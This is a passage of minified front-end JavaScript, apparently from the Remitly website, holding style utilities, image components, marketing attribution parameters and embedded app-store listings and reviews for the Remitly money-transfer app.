!important"):t})),l},p=function(o,e,r){return void 0===e&&(e="all"),void 0===r&&(r=!1),g("padding",o,e,r)},h=function(o,e,r){return void 0===e&&(e="all"),void 0===r&&(r=!1),g("margin",o,e,r)},m=function(o){return s[o]},f={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:t.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},b={rounded:{borderRadius:l.Vqo}},C={baseFonts:{fontFamily:a},notoSansFont:{fontFamily:c},greycliffCFFont:{fontFamily:d}},x={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},y={light:{backgroundColor:t.colorWhite},grey:{backgroundColor:t.colorBrandGray2},jicama:{backgroundColor:t.colorBrandJicama},indigo:{backgroundColor:t.colorBrandIndigo3},indigoDark:{backgroundColor:t.colorBrandIndigo4},indigoExtraDark:{backgroundColor:t.colorBrandGray14},macadamia:{backgroundColor:t.colorBrandTurmeric1},eucalyptus:{backgroundColor:t.colorBrandAgave1},lightBlue:{backgroundColor:t.colorBrandIndigo3},dark:{backgroundColor:t.colorBrandIndigo4},darkMode:{backgroundColor:t.colorBrandGray14},ube:{backgroundColor:t.colorBrandUbe3},agave:{backgroundColor:t.colorBrandAgave0},wasabi:{backgroundColor:t.colorBrandWasabi1}},w={light:{color:t.colorWhite},dark:{color:t.colorBrandGray14},textGreen:{color:t.colorBrandGreen7},textGreen2:{color:t.colorBrandGreen13},textIndigoDark:{color:t.colorBrandIndigo4}},D={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},v={h1:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},C.greycliffCFFont),i.YU.bold),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(x.mobileH1)),i.pL.mdUp(x.h1))}),h2:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},C.greycliffCFFont),i.YU.bold),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(x.mobileH2)),i.pL.mdUp(x.h2))}),h3:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},C.greycliffCFFont),i.YU.bold),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(x.mobileH3)),i.pL.mdUp(x.h3))}),h4:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},C.greycliffCFFont),i.YU.bold),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(x.mobileH4)),i.pL.mdUp(x.h4))}),quote:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},C.greycliffCFFont),i.YU.normal),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(x.mobileQuote)),i.pL.mdUp(x.quote))}),plarge:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},C.greycliffCFFont),i.YU.normal),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(x.mobilePLarge)),i.pL.mdUp(x.plarge))}),p:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},C.greycliffCFFont),i.YU.normal),D.lineHeight140),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(x.mobileP)),i.pL.mdUp(x.p))}),psmall:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},C.greycliffCFFont),i.YU.normal),D.lineHeight140),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(x.mobilePSmall)),i.pL.mdUp(x.psmall))}),disclaimer:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},C.greycliffCFFont),i.YU.normal),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(x.mobilePSmall)),i.pL.mdUp(x.psmall))})},k={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},283653:(o,e,r)=>{var n;r.d(e,{A:()=>l}),function(o){o.EUCALYPTUS="eucalyptus",o.INDIGO="indigo",o.INDIGO_DARK="indigo_dark",o.INDIGO_EXTRA_DARK="indigo_extra_dark",o.JICAMA="jicama",o.LIGHT="light",o.MACADAMIA="macadamia",o.UBE="ube",o.WASABI="wasabi"}(n||(n={}));const l=n},573638:(o,e,r)=>{r.d(e,{En:()=>t,Go:()=>n,jA:()=>c,jw:()=>l});var n=function(o){return o?JSON.parse(JSON.stringify(o)):o},l=function(o,e){var r={},n=[];return o.forEach((function(o){var l=e(o);r[l]||(n.push(o),r[l]=o)})),n};function t(o){try{var e=window.getComputedStyle(o);return"none"===e.display||"hidden"===e.visibility||"0"===e.opacity}catch(o){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var i=/style\s*=/i,a=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,c=function(o){return i.test(o)?o.replace(a,""):o}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f5399bad4c7a353b18d1.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-389cdcf6e77bf768be9c.js
body_size: 9928
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8113],{564324:(e,a,n)=>{n.d(a,{z:()=>i});var r="remitly",i=function(e){var a,n,i=e.startsWith("".concat(r))?e.split("&")[1]:e;return a=i.split("").reverse().join(""),n=a.replace(/_/g,"/"),atob(n)}},579729:(e,a,n)=>{n.d(a,{A:()=>r});const r={resultCount:1,results:[{isGameCenterEnabled:!1,supportedDevices:["iPhone5s-iPhone5s","iPadAir-iPadAir","iPadAirCellular-iPadAirCellular","iPadMiniRetina-iPadMiniRetina","iPadMiniRetinaCellular-iPadMiniRetinaCellular","iPhone6-iPhone6","iPhone6Plus-iPhone6Plus","iPadAir2-iPadAir2","iPadAir2Cellular-iPadAir2Cellular","iPadMini3-iPadMini3","iPadMini3Cellular-iPadMini3Cellular","iPodTouchSixthGen-iPodTouchSixthGen","iPhone6s-iPhone6s","iPhone6sPlus-iPhone6sPlus","iPadMini4-iPadMini4","iPadMini4Cellular-iPadMini4Cellular","iPadPro-iPadPro","iPadProCellular-iPadProCellular","iPadPro97-iPadPro97","iPadPro97Cellular-iPadPro97Cellular","iPhoneSE-iPhoneSE","iPhone7-iPhone7","iPhone7Plus-iPhone7Plus","iPad611-iPad611","iPad612-iPad612","iPad71-iPad71","iPad72-iPad72","iPad73-iPad73","iPad74-iPad74","iPhone8-iPhone8","iPhone8Plus-iPhone8Plus","iPhoneX-iPhoneX","iPad75-iPad75","iPad76-iPad76","iPhoneXS-iPhoneXS","iPhoneXSMax-iPhoneXSMax","iPhoneXR-iPhoneXR","iPad812-iPad812","iPad834-iPad834","iPad856-iPad856","iPad878-iPad878","iPadMini5-iPadMini5","iPadMini5Cellular-iPadMini5Cellular","iPadAir3-iPadAir3","iPadAir3Cellular-iPadAir3Cellular","iPodTouchSeventhGen-iPodTouchSeventhGen","iPhone11-iPhone11","iPhone11Pro-iPhone11Pro","iPadSeventhGen-iPadSeventhGen","iPadSeventhGenCellular-iPadSeventhGenCellular","iPhone11ProMax-iPhone11ProMax","iPhoneSESecondGen-iPhoneSESecondGen","iPadProSecondGen-iPadProSecondGen","iPadProSecondGenCellular-iPadProSecondGenCellular","iPadProFourthGen-iPadProFourthGen","iPadProFourthGenCellular-iPadProFourthGenCellular","iPhone12Mini-iPhone12Mini","iPhone12-iPhone12","iPhone12Pro-iPhone12Pro","iPhone12ProMax-iPhone12ProMax","iPadAir4-iPadAir4","iPadAir4Cellular-iPadAir4Cellular","iPadEighthGen-iPadEighthGen","iPadEighthGenCellular-iPadEighthGenCellular","iPadProThirdGen-iPadProThirdGen","iPadProThirdGenCellular-iPadProThirdGenCellular","iPadProFifthGen-iPadProFifthGen","iPadProFifthGenCellular-iPadProFifthGenCellular","iPhone13Pro-iPhone13Pro","iPhone13ProMax-iPhone13ProMax","iPhone13Mini-iPhone13Mini","iPhone13-iPhone13","iPadMiniSixthGen-iPadMiniSixthGen","iPadMiniSixthGenCellular-iPadMiniSixthGenCellular","iPadNinthGen-iPadNinthGen","iPadNinthGenCellular-iPadNinthGenCellular","iPhoneSEThirdGen-iPhoneSEThirdGen","iPadAirFifthGen-iPadAirFifthGen","iPadAirFifthGenCellular-iPadAirFifthGenCellular","iPhone14-iPhone14","iPhone14Plus-iPhone14Plus","iPhone14Pro-iPhone14Pro","iPhone14ProMax-iPhone14ProMax","iPadTenthGen-iPadTenthGen","iPadTenthGenCellular-iPadTenthGenCellular","iPadPro11FourthGen-iPadPro11FourthGen","iPadPro11FourthGenCellular-iPadPro11FourthGenCellular","iPadProSixthGen-iPadProSixthGen","iPadProSixthGenCellular-iPadProSixthGenCellular","iPhone15-iPhone15","iPhone15Plus-iPhone15Plus","iPhone15Pro-iPhone15Pro","iPhone15ProMax-iPhone15ProMax"],advisories:[],features:["iosUniversal"],artworkUrl100:"https://is1-ssl.mzstatic.com/image/thumb/Purple126/v4/1c/ff/cf/1cffcf4f-54a9-bd08-d394-198a1e44e8d9/AppIcon-0-0-1x_U007emarketing-0-6-0-85-220.png/100x100bb.jpg",artistViewUrl:"https://apps.apple.com/us/developer/remitly-inc/id674258468?uo=4",artworkUrl60:"https://is1-ssl.mzstatic.com/image/thumb/Purple126/v4/1c/ff/cf/1cffcf4f-54a9-bd08-d394-198a1e44e8d9/AppIcon-0-0-1x_U007emarketing-0-6-0-85-220.png/60x60bb.jpg",screenshotUrls:["https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/69/f5/66/69f566cf-f6aa-4fe5-b749-cf19a6756dcd/1b19178e-5003-4a3a-830e-ae11b6544c9b_1_6.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/a8/18/b7/a818b751-b64c-154b-cf34-3dfa29df1eea/cff2669a-7abc-41fb-aa17-191e2ed66531_2_Send_Country.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/cf/cf/64/cfcf6430-18d7-54fc-f166-69ba4156e644/5a55f79e-3060-4d0b-a013-86924feee698_3_Details.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/e2/02/bf/e202bf10-8ef6-116a-72e2-4b0031c93715/3738bc9a-23d8-497a-9d03-60bb5b950146_4_Info-2.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/dd/c0/af/ddc0af39-1766-9ffa-d304-85db55e5a616/3abf222b-c676-43df-a807-e980d3563199_5_Trusted_Delivery.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/ac/54/2f/ac542fa7-0bc2-9fc8-a677-fe61fc59fc22/563fd5e6-806d-44c1-ad2c-d3f9a53da3c3_6_Tracking.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/31/3d/3a/313d3abc-cc98-aafd-c383-d89a36de4ad6/cb32760e-79f2-4020-b0f3-94ea2b86dff1_7_Delivered.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/3f/c0/e3/3fc0e3a9-1346-0151-02ca-bb6fdf3eefe8/90f44840-ea70-46cf-89e3-5220f94a0c48_8_Referrals.jpg/392x696bb.jpg"],ipadScreenshotUrls:["https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/d5/d1/43/d5d1431b-9f0e-e26c-30dc-fa1259a3a390/c6091441-0b15-487a-b188-84b0d4a4bc5a_8.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/dc/9b/14/dc9b14cb-8558-6d95-17bb-ba36f9690619/90729f89-7528-4de0-8d75-9dc9f0749bfe_Tablet-1.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/33/78/04/3378040f-a38e-48c0-e91b-eb4893cd56c1/4e3f80f3-5df6-49f5-bb88-d3959f2f85f7_Tablet-2.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/30/ce/ec/30ceec0d-dc5f-d07b-e476-87af66c173cf/c0568c11-39c2-4a19-8438-59a2789a4f57_Tablet-3-info-2.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/cd/9a/67/cd9a67bd-3ccd-7bce-5c6f-10347134b839/4d0f0732-a747-42bd-a7c5-6a1a96adede8_Tablet-4.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/68/c7/29/68c729b8-4288-6868-e76e-80871bf65968/c5594fa9-319f-48f1-a2bb-0982e90cd102_Tablet-5.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/2a/df/09/2adf0954-8999-52f5-ba42-6532ceaa0368/b3ab6a7f-5e5c-4764-be74-427dc0677d0f_Tablet-6.jpg/576x768bb.jpg"],appletvScreenshotUrls:[],artworkUrl512:"https://is1-ssl.mzstatic.com/image/thumb/Purple126/v4/1c/ff/cf/1cffcf4f-54a9-bd08-d394-198a1e44e8d9/AppIcon-0-0-1x_U007emarketing-0-6-0-85-220.png/512x512bb.jpg",kind:"software",currency:"USD",averageUserRating:4.86781,currentVersionReleaseDate:"2023-11-08T16:39:44Z",releaseNotes:"Thanks for being a Remitly customer!\n\n• This update includes a handful of bug fixes and tweaks to improve your experience.\n\nRemember: We are always here for you. Feel free to reach out to us or find a number of help topics at help.remitly.com.",artistId:674258468,artistName:"Remitly Inc",genres:["Finance","Lifestyle"],price:0,description:"Send money to family and friends abroad with the Remitly app, and get a special offer on your first transfer! Trusted by millions worldwide, the Remitly app allows you to send fast and secure money transfers to banks and 435,000+ cash pickup locations worldwide. Recipients can pick up cash without paying a fee.\n\nRemitly is secure and fast, with great exchange rates in 100+ currencies–no fees for recipients and low fees for sending. And with a guaranteed delivery time and real-time transfer updates, you’ll know the exact date and time your money will arrive with your recipient. Transfers arrive on time or we’ll refund your fees.\n\nSafe, secure, fast transfers:\n• Multiple levels of security designed to keep you protected\n• 24/7 Customer Care Team in English or Spanish\n• Get the exact date and time your money transfer will arrive\n\nMore money makes it home:\n• Great rates to transfer money\n• No fees to receive money\n• Special offer on your first money transfer\n\nSend money transfers worldwide:\n• Serving 170+ countries worldwide, transfer money safely \n• Wire funds directly to our money providers, including M-Pesa, MTN, Vodafone, eSewa, GCash, bKash, EasyPaisa, GoPay, and more\n• Send money transfers to our trusted network of banks, including Bancoppel, BBVA Bancomer, BDO, BPI, Cebuana, Banreservas, GT Bank, Bank Alfalah, Polaris Bank, ICICI, MCB, Habib Bank and more\n• Send a transfer for cash pickup to 435,000+ locations worldwide, including Elektra / Banco Azteca, Caribe Express, Unitransfer, Palawan Pawnshop, OXXO, EbixCash, Punjab National Bank, Weizmann Forex, and more\n• Send money transfer to: Philippines, India, Vietnam, México, Dominican Republic, Nigeria, Pakistan, China, Ghana, Kenya, Colombia, Brazil, Guatemala, El Salvador, Honduras, Nicaragua, Costa Rica and Panamá, Ecuador, Peru, Bangladesh, Indonesia, Korea, Nepal, Thailand and more\n\nRemitly helps you send money worldwide using your bank account, credit card, or debit card. More money makes it home to friends and family thanks to Remitly’s great rates, special offers, and no hidden fees. Remitly uses multiple levels of security designed to keep you protected . Senders and recipients can talk to a real person on our Customer Care Team at any hour, any day in English or Spanish.\n\nDownload the Remitly app and send money today.\n\nRemitly has offices in Seattle, London, Cork, Manilla, Managua, Krakow, Singapore, and Tokyo. Remitly Global, Inc. is located at 1111 Third Avenue, Ste 2100 Seattle, WA 98101.",trackId:674258465,trackName:"Remitly: Send Money & Transfer",sellerName:"Remitly Inc",isVppDeviceBasedLicensingEnabled:!0,genreIds:["6015","6012"],bundleId:"com.remitly.remitly",trackViewUrl:"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4",trackCensoredName:"Remitly: Send Money & Transfer",contentAdvisoryRating:"4+",languageCodesISO2A:["NL","EN","FR","DE","IT","KO","PL","PT","RO","ZH","ES","TH","TR","VI"],fileSizeBytes:"101687296",sellerUrl:"https://www.remitly.com/",formattedPrice:"Free",averageUserRatingForCurrentVersion:4.86781,trackContentRating:"4+",userRatingCountForCurrentVersion:2990070,minimumOsVersion:"14.0",version:"6.3.1",wrapperType:"software",releaseDate:"2013-07-22T19:26:24Z",primaryGenreName:"Finance",primaryGenreId:6015,userRatingCount:2990070}]}},579208:(e,a,n)=>{n.d(a,{A:()=>r});const r={title:"Remitly: Send Money & Transfer",description:"Join the millions of people who have trusted Remitly since 2011 to send money to friends and family overseas. More money makes it home to loved ones with Remitly’s great rates, special offers, and no hidden fees.\r\n\r\nTransfer money using your bank account, credit card, or debit card. Download our secure money transfer app and send money or cash to 3,000+ banks and 350,000+ cash pickup locations worldwide.\r\n\r\nSafe, secure, fast:\r\n• Protection against fraud\r\n• 24/7 Customer Care Team in Spanish or English\r\n• Get the exact date and time your money will arrive\r\n\r\nSave money:\r\n• Great rates to send money\r\n• No fees to receive money\r\n• Special offer on your first transfer\r\n\r\nTransfer money worldwide:\r\n• Send money safely to 115+ countries\r\n• Wire funds to 50+ mobile money providers including M-Pesa, MTN, Vodafone, eSewa, GCash, Paymaya, bKash, EasyPaisa, GoPay, and more\r\n• Send money to 3,000+ trusted banks including Bancoppel, BBVA Bancomer, BDO, BPI, Cebuana, Banreservas, GT Bank, Bank Alfalah, Polaris Bank, ICICI, MCB, Habib Bank and more\r\n• Send for cash pickup to 350,000+ locations worldwide, including Elektra / Banco Azteca, Caribe Express, Unitransfer, Palawan Pawnshop, OXXO, EbixCash, Punjab National Bank, Weizmann Forex, and more\r\n• Transfer money to: Philippines, India, Vietnam, México, Dominican Republic, Nigeria, Pakistan, China, Ghana, Kenya, Colombia, Brazil, Guatemala, El Salvador, Honduras, Nicaragua, Costa Rica and Panamá, Ecuador, Peru, Bangladesh, Indonesia, Korea, Nepal, Thailand and more\r\n\r\nWith Remitly’s multi-level security you can send money home and feel safe. You get great rates for senders, no fees for recipients, and peace of mind for everyone. Your data is safely encrypted 24 hours a day. Your money transfers are delivered on time or we’ll refund your fees.\r\n\r\nSend money worldwide with Remitly’s money transfer app. Wire money to banks and send money to cash pick-up locations. Transfer money to family, friends, and loved ones. Join millions who trust Remitly to send money and track your money transfer anytime.\r\n\r\nYou can wire funds to banks or transfer money to pickup locations internationally. With Remitly your money transfers are secure. Transfer money safely to family and friends. Use our secure app for safe money transfers. \r\n\r\nSend money to family or make money transfers to banks worldwide. Transfer money home with multi-level security. Your data is safely encrypted 24 hours a day.",descriptionHTML:"Join the millions of people who have trusted Remitly since 2011 to send money to friends and family overseas. More money makes it home to loved ones with Remitly’s great rates, special offers, and no hidden fees.<br><br>Transfer money using your bank account, credit card, or debit card. Download our secure money transfer app and send money or cash to 3,000+ banks and 350,000+ cash pickup locations worldwide.<br><br>Safe, secure, fast:<br>• Protection against fraud<br>• 24/7 Customer Care Team in Spanish or English<br>• Get the exact date and time your money will arrive<br><br>Save money:<br>• Great rates to send money<br>• No fees to receive money<br>• Special offer on your first transfer<br><br>Transfer money worldwide:<br>• Send money safely to 115+ countries<br>• Wire funds to 50+ mobile money providers including M-Pesa, MTN, Vodafone, eSewa, GCash, Paymaya, bKash, EasyPaisa, GoPay, and more<br>• Send money to 3,000+ trusted banks including Bancoppel, BBVA Bancomer, BDO, BPI, Cebuana, Banreservas, GT Bank, Bank Alfalah, Polaris Bank, ICICI, MCB, Habib Bank and more<br>• Send for cash pickup to 350,000+ locations worldwide, including Elektra / Banco Azteca, Caribe Express, Unitransfer, Palawan Pawnshop, OXXO, EbixCash, Punjab National Bank, Weizmann Forex, and more<br>• Transfer money to: Philippines, India, Vietnam, México, Dominican Republic, Nigeria, Pakistan, China, Ghana, Kenya, Colombia, Brazil, Guatemala, El Salvador, Honduras, Nicaragua, Costa Rica and Panamá, Ecuador, Peru, Bangladesh, Indonesia, Korea, Nepal, Thailand and more<br><br>With Remitly’s multi-level security you can send money home and feel safe. You get great rates for senders, no fees for recipients, and peace of mind for everyone. Your data is safely encrypted 24 hours a day. Your money transfers are delivered on time or we’ll refund your fees.<br><br>Send money worldwide with Remitly’s money transfer app. Wire money to banks and send money to cash pick-up locations. Transfer money to family, friends, and loved ones. Join millions who trust Remitly to send money and track your money transfer anytime.<br><br>You can wire funds to banks or transfer money to pickup locations internationally. With Remitly your money transfers are secure. Transfer money safely to family and friends. Use our secure app for safe money transfers. <br><br>Send money to family or make money transfers to banks worldwide. Transfer money home with multi-level security. Your data is safely encrypted 24 hours a day.",summary:"Send money securely &amp; quickly to loved ones with this trusted money transfer app",installs:"5,000,000+",minInstalls:5e6,maxInstalls:6964670,score:4.801146,scoreText:"4.8",ratings:918078,reviews:31144,histogram:{1:5251,2:1283,3:6895,4:40679,5:344859},price:0,free:!0,currency:"USD",priceText:"Free",available:!0,offersIAP:!1,size:"111M",androidVersion:"5.0",androidVersionText:"5.0 and up",developer:"Remitly",developerId:"7339060940571055726",developerEmail:"service@remitly.com",developerWebsite:"http://www.remitly.com",privacyPolicy:"https://www.remitly.com/home/notice",developerInternalID:"7339060940571055726",genre:"Finance",genreId:"FINANCE",icon:"https://play-lh.googleusercontent.com/XxJY4weeD7HrUxJtbG7wueoyLvCTHBwChpdxWZiYbuyZ9UhHykwrEwLKMp62ck_WdOmm",headerImage:"https://play-lh.googleusercontent.com/qK3yPdNJTMPfvnRBBFZvR3pZTclY0cgkQhDst-Th401XhxBmHyiG2HmV1CpKcjx5kkE",screenshots:["https://play-lh.googleusercontent.com/CJmpwvS4FhND0lvJ5zgMiha5-6C-iTn7quZPZu0TOxyYSOx2hZ4vR-0TkRqi1NwBK1A","https://play-lh.googleusercontent.com/LdTQ3uT21pO4LAFJnZ5GKewLVDLWwOp0qu1EWzORJJumlJqB-ah5NRvWHfCxRgLCAnI","https://play-lh.googleusercontent.com/JCvg_Q4IVfwh9jFDRI0ELKQdY-ceOKb7-UG4wyL2ya7i5G5lrEoLmKEE0-w8vTeweQ","https://play-lh.googleusercontent.com/xys840eFYvLDFszB-lreSwkq7H3Eo4otVqlXRe3RVml32vDOKrg2EuJgMm0v11KRrfg","https://play-lh.googleusercontent.com/ZBjtzQB1rkfuIBm1zElgc2_itFYhQGKaeEuz_DMVkKC0qAdxucJr0oIB0k4WS-VFcg","https://play-lh.googleusercontent.com/Y-EqT1VZ66Wz-4iSfWNJNu1aQYhukYswJtAehgLnsRBQKng8YlHc1KQSMK-SPz4EDYo","https://play-lh.googleusercontent.com/qVds0Sr6DtRsyF4dbKpZtiYFlPsAORxL2gtk0kS7Vmqbc_0Q-3DTNCjaANC3V-LJioGr","https://play-lh.googleusercontent.com/I3gg85YH_pSbIrSqUDHvjMlPpImam8oO_sY-a7Opjzc431qrEU6UyY9qLudV6pIVjA"],contentRating:"Everyone",adSupported:!1,released:"Jul 25, 2013",updated:1651868424e3,version:"5.64",recentChanges:"Thanks for being a Remitly customer! <br><br>- This update includes a handful of bug fixes and tweaks to improve your experience.<br><br>Make sure to keep the Remitly mobile app updated so you can access our latest features.",comments:["Easy to use and set up on your phone. One problem is that you can't send money inside the United States? A second problem is that the overseas stores that distrube the money have limits for how much money you can send during a certain time period. Because of that sometimes I had to use other apps to send money, like Western Union which is very expensive. Otherwise great app, low fees to send money. Sends a text message to recipient including the code to pick up the money. Great customer service","I've been using Remitly for years and have nothing but positive comments. I highly recommend it to anyone who wishes to safely send money transfers internationally without having to worry about fraud or a long wait. They have two options instant tranfers paid with credit/debit cards and an economy option which you use by linking your bank account. The economy does take a few days, so only use when you have time. The app is also user friendly.","A truly simple, affordable, and reliable money transfer app. I was very skeptical about using the app but after making several transfers ai have grown to appreciate the simplicity of using the app and especially the security and reliability of making international transfers. Big banks charge way too much to and take too long. Check it out, you won't be disappointed.","I'm changing my review. This application is really good, and Customer Service is exceptional. I got disconnected and they called back. There is a major flaw with the \"Send Again\" button. I was looking at a transaction I made the day before and the Send Again button is on the screen and it's large and really easy select. And I don't recall getting a confirmation prompt that let's you know you are sending a duplicate transaction and it processes IMMEDIATELY. MAJOR 🐛 🪲 bug","unlike the other competitors. This is by far the greatest system with great rates. I've have not experienced any issues. Remilty easy of use. I send money internationally quite often and never have issues sending. I won't use any other system but this one (Remilty). They also have other services that are legit as well. It is also easy to connect with customer service if needed. Very fast system money sent in seconds truly. I Highly recommend Remilty."],editorsChoice:!1,features:[],appId:"com.remitly.androidapp",url:"https://play.google.com/store/apps/details?id=com.remitly.androidapp&hl=en&gl=us"}},54943:(e,a,n)=>{var r;n.d(a,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const i=r},453777:(e,a,n)=>{n.d(a,{F:()=>d});var r=n(585608),i=n(514041),t=n(294362),o=n(606072),s=n(825705),l=function(e){var a=e.sources,n=e.fallback,t=e.className,l=e.disableLazyLoad,d=e.fetchPriority,c=a.filter((function(e){return Boolean(e.srcSet)})).map((function(e,a){var n=e.srcSet,r=e.media,t=e.type,s=r?o.z4[r]:"",l="".concat(n).concat(a);return i.createElement("source",{key:l,srcSet:n,media:s,type:t})}));return i.createElement("picture",null,a.length>1&&c,i.createElement(s.w,(0,r.Cl)({fetchPriority:d,disableLazyLoad:l},n,{className:t})))};l.displayName="Picture";var d=function(e){var a,n,s,d,c=e.sources.filter((function(e){var a=e.srcSet,n=e.media;return!a&&n})).map((function(e){return e.media})),u=(a=e.styleSheet,n=c,s=a.style,d=Object.assign.apply(Object,(0,r.fX)([{}],(0,r.zs)(n.map((function(e){return(0,r.Cl)({},o.pL[e]((0,r.Cl)({},o.NP.hide)))}))),!1)),{mediaStyles:Object.keys(d).length?s({$nest:d}):""});return i.createElement(l,(0,r.Cl)({},e,{className:(0,t.Ly)(e.className,u.mediaStyles)}))};d.displayName="MediaQsPicture"},825705:(e,a,n)=>{n.d(a,{w:()=>i});var r=n(514041),i=function(e){var a=e.alt,n=void 0===a?"":a,i=e.className,t=void 0===i?"":i,o=e.src,s=void 0===o?"":o,l=e.srcSets,d=void 0===l?[]:l,c=Array.isArray(e.sizes)?e.sizes:[e.sizes],u=d.reduce((function(e,a){var n=a.src+(a.width?" ".concat(a.width):"");return(e?"".concat(e,", "):"")+n}),"");return r.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:s,alt:n,className:t,srcSet:u,sizes:c.join(", "),fetchpriority:e.fetchPriority})};i.displayName="ResponsiveImage"},751279:(e,a,n)=>{n.d(a,{a:()=>r});var r=function(e){return e.country?"".concat(e.language,"-").concat(e.country).toLowerCase():e.language.toLowerCase()}},794136:(e,a,n)=>{n.d(a,{$A:()=>b,A3:()=>P,CP:()=>m,E2:()=>r,KI:()=>y,RW:()=>p,Sr:()=>h,_F:()=>f,bd:()=>u,ef:()=>l});var r,i,t=n(585608),o=n(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(r||(r={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(i||(i={}));var s=function(e,a){void 0===a&&(a=""),this.searchParams=e,this.referrer=a},l=function(){function e(e,a,n,r){this.type=e,this.keys=a,this.overrides=n,this.defaultValue=null!=r?r:""}return e.prototype.getParameterValue=function(e){var 